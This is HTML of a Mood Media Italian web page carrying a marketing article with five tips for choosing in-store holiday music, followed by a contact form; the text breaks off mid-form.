	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/solutions-audio/le-son-de-votre-entreprise-5-conseils-pour-trouver-le-bon-ton-pendant-les-fetes-de-fin-dannee/" title="Passa a France" aria-label="Passa a France" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/sound/the-sound-of-your-business-5-tips-for-striking-the-right-tone-this-holiday-season/" title="Passa a Ελλάδα" aria-label="Passa a Ελλάδα" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/sound/the-sound-of-your-business-5-tips-for-striking-the-right-tone-this-holiday-season/" title="Passa a GCC" aria-label="Passa a GCC" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%94%d7%a6%d7%9c%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9c%d7%9a-5-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%98%d7%95%d7%9f-%d7%94%d7%a0/" title="Passa a ישראל" aria-label="Passa a ישראל" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/sound/the-sound-of-your-business-5-tips-for-striking-the-right-tone-this-holiday-season/" title="Passa a Ireland" aria-label="Passa a Ireland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/hangmegoldasok/vallalkozasanak-hangzasa-5-tipp-a-megfelelo-hangnem-megalkotasahoz-az-unnepi-szezonban/" title="Passa a Magyarország" aria-label="Passa a Magyarország" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/geluid/het-geluid-van-je-bedrijf-5-tips-om-de-juiste-toon-te-zetten-in-de-decembermaand/" title="Passa a Nederland" aria-label="Passa a Nederland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/klangloesungen/der-klang-ihres-unternehmens-5-tipps-mit-denen-sie-in-der-weihnachtszeit-den-richtigen-ton-anschlagen/" title="Passa a Österreich" aria-label="Passa a Österreich" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/dzwiek-twojej-firmy-5-wskazowek-jak-nadac-odpowiedni-ton-w-sezonie-wakacyjnym/" title="Passa a Polska" aria-label="Passa a Polska" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/solutii-audio/sunetul-afacerii-tale-5-sfaturi-pentru-a-da-tonul-potrivit-in-acest-sezon-de-sarbatori/" title="Passa a România" aria-label="Passa a România" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/sound/the-sound-of-your-business-5-tips-for-striking-the-right-tone-this-holiday-season/" title="Passa a United Kingdom" aria-label="Passa a United Kingdom" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/sound/the-sound-of-your-business-5-tips-for-striking-the-right-tone-this-holiday-season/" title="Passa a United States" aria-label="Passa a United States" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleziona una pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/it/">
					<input type="search" class="et-search-field" placeholder="Cerca &hellip;" value="" name="s" title="Cerca:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-249841" class="post-249841 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2021/11/2021-holiday-5-tips-1.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>IL SUONO DEL TUO BUSINESS:</h3>
<h1 class="bold new-hero-ext">5 CONSIGLI PER DARE IL TONO GIUSTO IN QUESTA STAGIONE DI FESTA</h1></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark" href="https://us.moodmedia.com/wp-content/uploads/2021/10/2021-Holiday-Whitepaper-5-Tips.pdf" target="_blank" data-icon="=">Scaricare l'articolo</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">Per i consumatori, lo shopping natalizio è qualcosa di più dei regali che stanno acquistando. Si tratta della gioia della stagione; entrare nell&#8217;umore e nella mentalità delle vacanze; riconnettersi con la famiglia e gli amici; e l&#8217;esperienza di scoprire e selezionare il regalo perfetto per i propri cari. I rivenditori curano queste esperienze per gli acquirenti in negozio utilizzando suoni, profumi, segnaletica, design, illuminazione e altro per coinvolgere i sensi ed evocare emozioni in un modo che l&#8217;eCommerce semplicemente non può replicare.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>E niente crea l&#8217;atmosfera come la musica.</strong>  Una strategia musicale ben eseguita per le feste solleverà gli spiriti dei clienti, aiuterà a stabilire un tono festivo per il tuo business e rafforzerà la voce e la personalità uniche del tuo marchio. Può anche contribuire agli obiettivi aziendali generali: Se i consumatori apprezzano l&#8217;esperienza, vi trascorreranno più tempo e saranno più propensi a tornare tutto l&#8217;anno.</p>
<p>Ma la musica delle vacanze può essere sorprendentemente difficile. È facile aggravare i clienti o gli impiegati con un &#8220;tifo&#8221; smielato o incessante, o suonare involontariamente una canzone culturalmente insensibile. Per aiutarvi a offrire momenti felici e festosi agli acquirenti, rafforzando il vostro marchio e massimizzando l&#8217;alta stagione, stiamo condividendo i suggerimenti chiave per perfezionare la vostra strategia musicale per le feste al dettaglio.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">CONSIGLIO 1 <span style="color:#cd102f;">ESSERE STRATEGICI.</span></h3>
<p>La musica in negozio è troppo importante per lasciarla al caso. Si vuole creare una strategia per creare ed eseguire le playlist stagionali di quest&#8217;anno. Non succede mai niente di grandioso su shuffle. Scegliete melodie che diffondono l&#8217;allegria mentre aiutano gli acquirenti a rilassarsi, a sentirsi ispirati e a entrare nello spirito dello shopping natalizio. Considerate le melodie stagionali che evocano la nostalgia &#8211; che riportano i consumatori ai caldi ricordi delle vacanze della loro giovinezza &#8211; purché siano on-brand.  </p>
<p>Dovresti anche considerare il tempo medio che i tuoi clienti passano a fare acquisti, conosciuto come il loro tempo di permanenza. Poi, puoi modellare l&#8217;esperienza per adattarla alla cadenza del tuo cliente. Per esempio, se il tuo tempo medio di permanenza è di 30 minuti, allora considera di creare le tue esperienze musicali in incrementi di tempo simili. L&#8217;idea è che man mano che conosci meglio i tuoi clienti, assicurati di usare quei dati e quell&#8217;intuizione per non perdere l&#8217;occasione di connetterti con loro. Guardate ogni impegno di shopping come un&#8217;esperienza unica. Come modellerai i prossimi 30 minuti? </div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">CONSIGLIO 2 <span style="color:#cd102f;">RICORDA, UN PICCOLO TRATTINO VA BENE</span>.</h3>
<p>Per quanto i successi delle vacanze possano essere commoventi, possono perdere rapidamente il loro splendore. Cercate di intrecciare la musica delle feste con altri generi per evitare di saturare troppo gli acquirenti (e il personale del negozio!) e per rimanere fedeli e coerenti con la voce del vostro marchio. Considera che gli acquirenti potrebbero sentire le stesse canzoni in altri punti vendita che visitano. La musica pensata nel negozio è un modo per distinguersi e rafforzare il tuo marchio. È generalmente una buona pratica adottare un approccio incrementale e scalare per introdurre una playlist per le vacanze, aumentando la percentuale di musica specifica per le vacanze man mano che ci si avvicina all&#8217;ultimo giorno di shopping. Quindi, invece di suonare al 100% musica natalizia, mantenete un mix ben assortito di canzoni adatte al marchio, sia festive che non, per evitare che sia i vostri dipendenti che i vostri clienti sentano le stesse canzoni fino alla nausea.  </p>
<p>E, parlando di dipendenti &#8211; nel mercato del lavoro competitivo di oggi, la cultura del posto di lavoro conta più che mai. Suonare sempre le stesse canzoni natalizie rende l&#8217;ambiente di lavoro tutt&#8217;altro che ideale. Crea un&#8217;atmosfera piacevole per il tuo team, in modo che possano essere migliori ambasciatori del tuo marchio. È importante nutrire una buona cultura aziendale e non sacrificare l&#8217;esperienza del personale nel tentativo di creare un&#8217;esperienza ottimale per i clienti. </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="giant bold">L&#8217;obiettivo è quello di <span style="color:#5bc4ba;">trovare quel dolce punto che crea un ambiente che è positivo e coinvolgente sia per i dipendenti del negozio che per gli acquirenti</span>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 889px;"><h3 class="bold">CONSIGLIO 3 <span style="color:#cd102f;">CAPIRE LA NUOVA LINEA TEMPORALE DELLA STAGIONE DELLO SHOPPING NATALIZIO. </span> </h3>
<p>La stagione degli acquisti per le vacanze si estende gradualmente nel tempo. Quest&#8217;anno, a causa delle sfide della catena di approvvigionamento e delle preoccupazioni di spedizione, c&#8217;è un&#8217;urgenza palpabile. I rivenditori stanno inviando un chiaro messaggio ai consumatori: iniziate presto il vostro shopping di regali per assicurarvi di avere ciò di cui avete bisogno in tempo. Questo sentimento può ispirare i consumatori ad acquistare in negozio, piuttosto che online, in modo da poter uscire con un regalo in mano. Questo significa anche che gli acquirenti stanno ripensando le loro liste e le controllano il più presto possibile. E i rivenditori, riconoscendo questo, hanno già rinnovato il loro programma di promozione delle vacanze &#8211; optando per una serie di vendite che iniziano prima del solito ed espandendosi dalle precedenti tattiche di vendita di un solo giorno.  </p>
<p>Cosa significa questo per la musica? Se la musica in-store è programmata correttamente, si può iniziare a inserire le canzoni natalizie in modo molto selettivo all&#8217;inizio dell&#8217;anno &#8211; già dalla fine di ottobre e poi se si inizia anche a includere piccole quantità di POS e messaggi in-store per le vacanze &#8211; poiché i consumatori sono già nella mentalità dello shopping natalizio.</p>
<h3 class="bold" style="margin-top:30px;">SUGGERIMENTO 4: <span style="color:#cd102f;">NON SOFFOCARE LA VOCE DEL TUO MARCHIO</span>.</h3>
<p>Per alcuni rivenditori, i classici delle feste sono un&#8217;estensione naturale del loro marchio. Per altri, può essere più difficile conciliare lo spirito delle vacanze con la voce del loro marchio. Un Music Designer di talento può aiutare a identificare le canzoni che catturano lo spirito della stagione &#8211; canzoni sulla famiglia e gli amici, la comunità, l&#8217;amore e la speranza &#8211; senza sconfinare in un territorio eccessivamente smielato, rozzo o altrimenti fuori marca.  </p>
<p>Quando si sperimenta con melodie natalizie che si sentono più contemporanee, cercate canzoni provate e vere cantate da artisti familiari di oggi. Abbiamo già visto la musica tradizionale delle vacanze rinnovata negli ultimi anni, con molti artisti moderni che rilasciano le loro versioni dei classici delle vacanze. Le canzoni natalizie veramente nuove e originali ci mettono più tempo a prendere piede, però. Ci vogliono anni perché una canzone si radichi nel nostro zeitgeist collettivo. Caso emblematico: La &#8220;hit moderna&#8221; di Mariah Carey, <em>All I Want for Christmas is You</em>, ha più di 25 anni.  </p>
<h3 class="bold" style="margin-top:30px;">CONSIGLIO 5 <span style="color:#cd102f;">ESSERE CULTURALMENTE E SOCIALMENTE SENSIBILI</span>.</h3>
<p>È sempre meglio evitare selezioni fuori luogo o polarizzanti. A meno che il tuo marchio non sia altamente unico e abbracci il &#8220;formaggio&#8221; come parte della sua personalità generale, le canzoni di shtick e di novità raramente risultano carine o divertenti alla maggior parte degli acquirenti e difficilmente rimangono impresse. Quest&#8217;anno, siate particolarmente vigili nel selezionare e valutare la musica in negozio e siate consapevoli delle selezioni culturalmente e socialmente appropriate. La musica per le vacanze viene tirata fuori di solito solo una volta all&#8217;anno, il che significa che non ha il beneficio dell&#8217;accesso per tutto l&#8217;anno. Ha bisogno di essere rivisto. Avete bisogno di un processo per la revisione dei testi o di un partner che possa assicurare che ogni canzone che suonate sia stata adeguatamente controllata. Proprio come le aziende dovrebbero fare tutto l&#8217;anno con tutte le playlist musicali, è importante essere consapevoli di tutti i testi nelle vostre selezioni di canzoni per assicurarsi che i testi rispettino gli standard del vostro marchio individuale e siano in sincronia con i valori del vostro pubblico target.  </p>
<p>Le soluzioni di programmazione musicale per i rivenditori ti permettono di essere attivo o passivo quanto vuoi. Si può sfruttare la tecnologia di music for business per curare le playlist stagionali, o affidarsi a soluzioni di streaming, purché le selezioni siano verificate e adeguatamente autorizzate per l&#8217;uso commerciale da riprodurre nella vostra azienda. Per progettare e aggiornare regolarmente una colonna sonora personalizzata, considerate la possibilità di lavorare con un Music Designer. Quando ogni melodia è scelta a mano, è più probabile che la vostra esperienza in-store si distingua, si senta autentica e infonda associazioni positive del marchio con gli acquirenti. </div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">Seguite questi consigli per aiutarvi a creare una strategia musicale per le feste che catturi la magia della stagione e la gioia dello shopping, evitando le potenziali insidie.  <strong>Per ulteriori informazioni su come Mood Media può aiutarti a creare una strategia e a mettere in atto il tuo piano musicale per le vacanze, visita <a href="https://moodmedia.com/it/soluzioni-per-il-suono/">moodmedia.com/sound</a> o <a href="#contact">contattaci oggi stesso</a>.</strong></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">CONNETTITI CON NOI</h2>
<p class="intro2">Contattaci oggi ed eleva l&#8217;esperienza del cliente nel tuo negozio.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 600px;"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indica i campi obbligatori</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_41'>Facebook</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>Questo campo serve per la convalida e dovrebbe essere lasciato inalterato.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Nome'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Nome</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Cognome'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Cognome</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefono' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Nome della società<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Nome della società' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_9'>Numero di sedi<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Numero di sedi</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_6'>Come possiamo aiutarvi?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Come possiamo aiutarvi?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Informativa sulla privacy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Accetto il trattamento dei miei dati personali in conformità con l'<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/" target="_blank">Informativa sulla privacy</a> (compresi i trasferimenti internazionali) e acconsento all'utilizzo delle informazioni da parte di Mood Media per contattarmi.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Accetto il trattamento dei miei dati personali in conformità con l&#039;&lt;a href=&quot;https://moodmedia.com/it/azienda/politica-sulla-privacy/&quot; target=&quot;_blank&quot;&gt;Informativa sulla privacy&lt;/a&gt; (compresi i trasferimenti internazionali) e acconsento all&#039;utilizzo delle informazioni da parte di Mood Media per contattarmi.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Rimanere in contatto</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Desidero ricevere via e-mail notizie rilevanti, informazioni sui prodotti o offerte speciali. È possibile annullare l'iscrizione in qualsiasi momento utilizzando gli appositi link presenti in tutte le informazioni inviate.</label><input type='hidden' name='input_15.2' value='Desidero ricevere via e-mail notizie rilevanti, informazioni sui prodotti o offerte speciali. È possibile annullare l&#039;iscrizione in qualsiasi momento utilizzando gli appositi link presenti in tutte le informazioni inviate.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha 